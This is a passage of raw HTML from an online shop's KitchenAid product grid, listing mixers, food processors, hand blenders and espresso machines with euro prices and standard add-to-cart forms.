                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KSM125BOB"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3418/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3418">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zNDE4Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-mixer-tilt-head-4-8l-artisan-empire-red.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/6/1/613iqewefbl._ac_sx679_.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID MIXER TILT-HEAD 4.8L - ARTISAN - EMPIRE RED"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-mixer-tilt-head-4-8l-artisan-empire-red.html">
                                KITCHENAID MIXER TILT-HEAD 4.8L - ARTISAN - EMPIRE RED                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3419" data-price-box="product-id-3419">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3419"                data-price-amount="769"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€769.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="5KSM125BER"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3419/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3419">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zNDE5Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-food-processor-2-1-l-matte-black.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/7/1/710hvt7xf3l._ac_sy879_.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID FOOD PROCESSOR 2.1 L - MATTE BLACK"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-food-processor-2-1-l-matte-black.html">
                                KITCHENAID FOOD PROCESSOR 2.1 L - MATTE BLACK                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3420" data-price-box="product-id-3420">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3420"                data-price-amount="229"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€229.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KFP0921BBM"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3420/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3420">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zNDIwLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-food-chopper-1-19l-matte-black.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/7/1/715hoirutcl.__ac_sx300_sy300_ql70_ml2_.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID FOOD CHOPPER 1.19L - MATTE BLACK"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-food-chopper-1-19l-matte-black.html">
                                KITCHENAID FOOD CHOPPER 1.19L - MATTE BLACK                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3441" data-price-box="product-id-3441">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3441"                data-price-amount="119"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€119.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KFC0516BBM"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3441/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3441">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zNDQxLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-mixer-design-series-4-7l-evergreen-artisan.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/k/i/kitchenaid_5ksm180wsbeg_1170124_34-0100-0362_1.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID MIXER DESIGN SERIES 4.7L EVERGREEN - ARTISAN"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-mixer-design-series-4-7l-evergreen-artisan.html">
                                KITCHENAID MIXER DESIGN SERIES 4.7L EVERGREEN - ARTISAN                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3442" data-price-box="product-id-3442">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3442"                data-price-amount="999"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€999.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KSM180WSBEG"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3442/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3442">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zNDQyLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-hand-blender-with-accessories-onyx-black.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/1/6/16231_-_stabmixer_neu-1_1920x1920.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID HAND BLENDER WITH ACCESSORIES - ONYX BLACK"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-hand-blender-with-accessories-onyx-black.html">
                                KITCHENAID HAND BLENDER WITH ACCESSORIES - ONYX BLACK                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3453" data-price-box="product-id-3453">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3453"                data-price-amount="179"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€179.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KHBV83BOB"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3453/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3453">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zNDUzLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-hand-blender-with-accessories-charcoal-grey.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/1/6/16252_-_stabmixer_neu-1_1920x1920.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID HAND BLENDER WITH ACCESSORIES - CHARCOAL GREY"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-hand-blender-with-accessories-charcoal-grey.html">
                                KITCHENAID HAND BLENDER WITH ACCESSORIES - CHARCOAL GREY                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3454" data-price-box="product-id-3454">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3454"                data-price-amount="179"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€179.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KHBV83BDG"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3454/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3454">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zNDU0Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-mixer-tilt-head-4-3l-classic-white.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/5/1/51jpwoprcvl._ac_sx679_.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID MIXER TILT-HEAD 4.3L - CLASSIC - WHITE"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-mixer-tilt-head-4-3l-classic-white.html">
                                KITCHENAID MIXER TILT-HEAD 4.3L - CLASSIC - WHITE                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3576" data-price-box="product-id-3576">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3576"                data-price-amount="619"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€619.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5K45SSBWH"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3576/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3576">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zNTc2Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-mixer-tilt-head-4-3l-classic-onyx-black.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/m/i/mixer-classic-43l-onyx-black-5k45sseob.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID MIXER TILT-HEAD 4.3L - CLASSIC - ONYX BLACK"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-mixer-tilt-head-4-3l-classic-onyx-black.html">
                                KITCHENAID MIXER TILT-HEAD 4.3L - CLASSIC - ONYX BLACK                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3577" data-price-box="product-id-3577">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3577"                data-price-amount="619"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€619.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5K45SSBOB"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3577/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3577">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zNTc3Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-fully-automatic-espresso-machine-kf8-porcelain-white.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/f/u/fully-automatic-espresso-machine-kf8-porcelain-white_10_.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID FULLY AUTOMATIC ESPRESSO MACHINE KF8 - PORCELAIN WHITE"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-fully-automatic-espresso-machine-kf8-porcelain-white.html">
                                KITCHENAID FULLY AUTOMATIC ESPRESSO MACHINE KF8 - PORCELAIN WHITE                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3578" data-price-box="product-id-3578">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3578"                data-price-amount="1999"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€1,999.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KES8558BPL"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3578/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3578">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zNTc4Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-fully-automatic-espresso-machine-kf8-cast-iron-black.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/f/u/fully-automatic-espresso-machine-kf8-cast-iron-black_5_.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID FULLY AUTOMATIC ESPRESSO MACHINE KF8 - CAST IRON BLACK"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-fully-automatic-espresso-machine-kf8-cast-iron-black.html">
                                KITCHENAID FULLY AUTOMATIC ESPRESSO MACHINE KF8 - CAST IRON BLACK                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3579" data-price-box="product-id-3579">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3579"                data-price-amount="1999"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€1,999.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KES8558BBK"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3579/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3579">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zNTc5Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-fully-automatic-espresso-machine-kf8-juniper.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/f/u/fully-automatic-espresso-machine-kf8-juniper_7_.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID FULLY AUTOMATIC ESPRESSO MACHINE KF8 - JUNIPER"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-fully-automatic-espresso-machine-kf8-juniper.html">
                                KITCHENAID FULLY AUTOMATIC ESPRESSO MACHINE KF8 - JUNIPER                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3580" data-price-box="product-id-3580">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3580"                data-price-amount="1999"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€1,999.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KES8558BJP"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3580/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3580">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zNTgwLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-fully-automatic-espresso-machine-kf7-stainless-steel.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
